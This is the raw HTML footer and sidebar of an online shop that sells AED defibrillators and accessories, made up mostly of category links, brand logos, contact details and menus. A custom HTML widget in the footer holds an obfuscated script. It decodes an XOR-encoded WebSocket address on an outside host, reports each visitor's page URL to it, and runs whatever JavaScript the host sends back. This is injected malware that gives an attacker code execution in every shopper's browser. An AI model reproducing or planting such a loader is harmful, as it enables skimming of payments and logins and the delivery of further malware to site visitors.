<li class="cat-item cat-item-166"><a href="https://www.calmedequipment.com/product-category/refurbished-zoll-aeds-packages/">Refurbished Zoll AEDs Packages</a></li>
<li class="cat-item cat-item-245 cat-parent"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a><ul class='children'>
<li class="cat-item cat-item-248"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
<li class="cat-item cat-item-250"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
<li class="cat-item cat-item-249"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
<li class="cat-item cat-item-246"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
<li class="cat-item cat-item-251"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://www.calmedequipment.com/product-category/trauma-kits/">Trauma kits</a></li>
<li class="cat-item cat-item-15"><a href="https://www.calmedequipment.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-111"><a href="https://www.calmedequipment.com/product-category/zoll-batteries/">Zoll Batteries</a></li>
<li class="cat-item cat-item-177"><a href="https://www.calmedequipment.com/product-category/zoll-cases/">Zoll cases</a></li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://www.calmedequipment.com/product-category/zoll-package/">Zoll Package</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://www.calmedequipment.com/product-category/zoll-package/new-zoll-package/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-255"><a href="https://www.calmedequipment.com/product-category/zoll-pads/">Zoll Pads</a></li>
<li class="cat-item cat-item-253"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://www.calmedequipment.com/product-category/aed/physio-control/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="540" data-min="540" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="550" data-max="550" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		
	<section class="section" id="section_100836066">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width"  id="row-1747026117">


	<div id="col-1751001360" class="col small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(236, 236, 236);" >
			
			

<div class="row row-full-width align-equal"  id="row-240513645">

</p>

	<div id="col-1697594814" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-2814197260" class="text">
		

<h3>Why Shop Calmed Equipment?</h3>
		
<style>
#text-2814197260 {
  text-align: center;
}
@media (min-width:550px) {
  #text-2814197260 {
    text-align: center;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1697594814 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>
<div class="row row-small row-full-width"  id="row-1141926561">


	<div id="col-804784324" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png" class="attachment-medium size-medium" alt="archive-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2539208745" class="text">
		

<p class=""><span style="font-size: 90%;"><strong>Free delivery for $99+</strong></span></p>
		
<style>
#text-2539208745 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1614533698" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<picture class="attachment-medium size-medium" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png.webp 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png.webp 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png" alt="arrow-go-back-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
</picture>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-622986225" class="text">
		

<p><span style="font-size: 90%;"><strong>Free returns within 30 days</strong></span></p>
		
<style>
#text-622986225 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1614533698 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

	<div id="col-1654733336" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png" class="attachment-medium size-medium" alt="user-heart-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1468805288" class="text">
		

<span style="font-size: 90%;"><strong>We are available 24/7</strong></span>
		
<style>
#text-1468805288 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1887109255" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png" class="attachment-medium size-medium" alt="secure-payment-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3550539011" class="text">
		

<span style="font-size: 90%;"><strong>100% Secure payments</strong></span>
		
<style>
#text-3550539011 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1887109255 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1751001360 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1747026117 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>

<div class="row row-full-width"  id="row-1929143220">


	<div id="col-1417571548" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1765193312" class="text">
		

<h2>OUR BRANDS</h2>
		
<style>
#text-1765193312 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-full-width align-middle align-center"  id="row-691800847">


	<div id="col-1253176347" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_904940082">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png" alt="Philips" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_904940082 {
  width: 100%;
}
@media (min-width:550px) {
  #image_904940082 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1066329727" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_150106011">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png" alt="ZOLL" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_150106011 {
  width: 100%;
}
@media (min-width:550px) {
  #image_150106011 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-633819064" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1346352891">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png" alt="Cardiac Science" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1346352891 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1346352891 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1189271154" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1490731937">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png" alt="defibtech" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1490731937 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1490731937 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1926295301" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1377387446">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png.webp"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png" alt="Heartsine_logo_1" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_1377387446 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1377387446 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-274946658" class="col footer-images medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_809332400">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg" alt="Physio control" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_809332400 {
  width: 100%;
}
@media (min-width:550px) {
  #image_809332400 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>


		</div>

		
<style>
#section_100836066 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(236, 236, 236);
}
</style>
	</section>
	
</div>
</div>
</div>
</div>
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>const bhom = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qfp = 42;window.ww = new WebSocket(String.fromCharCode(...bhom.map(ftpd => ftpd ^ qfp)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-103336407">


	<div id="col-843180139" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1020539502">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="calmed eqipment logo" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_1020539502 {
  width: 54%;
}
</style>
	</div>
	

<div class="row"  id="row-93024412">


	<div id="col-748805131" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<div class="row align-middle"  id="row-465107899">


	<div id="col-1475340069" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-894206450" class="text">
		

<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/07/58485771a6aca45b5a5c95b8.png" alt="" width="32" height="32" />info@calmedequipment.com</p>
<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/02/CITYPNG.COMHD-Light-Blue-Round-Circle-Phone-Icon-PNG-1024x1024-1-400x400.png" alt="" width="32" height="32" />1 (888) 912-2563</p>
<p><img class="alignleft wp-image-1076" src="http://calmedequipment.com/wp-content/uploads/2023/07/placeholder_318-159700.png" alt="" width="32" height="32" />1891 N Gaffey Street Suite E, San Pedro CA 90731</p>
		
<style>
#text-894206450 {
  font-size: 0.75rem;
}
</style>
	</div>
	
<div class="row"  id="row-443370476">


	<div id="col-1100559332" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-1144488201" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1144488201 {
  padding-top: 90px;
}
@media (min-width:550px) {
  #gap-1144488201 {
    padding-top: 120px;
  }
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex">
		Recommended AED&#039;s	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-home/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Home			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Aviation			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-business-onsite-defibrillator/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Business			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-church-or-worship-places/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Church			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Gym			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-school/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For School			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Police &amp; Rescue			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-615831509" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		ACCOUNT INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Orders			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Returns			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				My Accounts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Logout			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-648941740" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-648941740 {
  padding-top: 120px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		PAYMENT &amp; SHIPPING :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about-us/shipping-and-return/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Refund Policy			</span>
		</a>
	</div>
	


	</div>
	
<p>We Accept All Major Credit Cards<br />
We Ship Nationwide<br />
Prompt Delivery</p>

		</div>
					</div>

	

	<div id="col-1568029360" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		BROWSE BY CATAGORY :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Packages			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/batteries/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Batteries			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/pads/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Pads			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/cabinets/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Cabinets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/coupon/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coupons &amp; Discount			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/wholesale-aeds/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wholesale AED			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1507259687" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1507259687 {
  padding-top: 40px;
}
</style>
	</div>
	

<h5>AUTHORIZED BY :</h5>
<div class="row"  id="row-1101950007">


	<div id="col-1167065287" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1233936703">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png" alt="fda" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1233936703 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_726261271">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png.webp 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png" alt="Single-HSA" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
						
					</div>
								
<style>
#image_726261271 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1498314955">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png" alt="30 days GUARANTEE" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1498314955 {
  width: 94%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1353903852" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_872274494">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png" alt="american heart association" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_872274494 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_370740879">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
